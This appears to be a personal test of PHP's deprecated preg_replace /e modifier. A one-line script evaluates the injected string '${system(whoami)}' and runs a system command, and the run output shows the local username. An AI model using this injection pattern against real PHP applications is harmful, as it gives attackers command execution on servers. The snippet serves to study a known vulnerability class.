 <?php
echo preg_replace( pattern: "/(\S*)/ei", replacement: "\\1", subject: "\${system(whoami)}");
test01.php
D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.exe D:\Project\phpproject\project01\test01.php
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\Project\phpproject\project01\test01.php on line 2
20688hanwu\20688
Process finished with exit code 0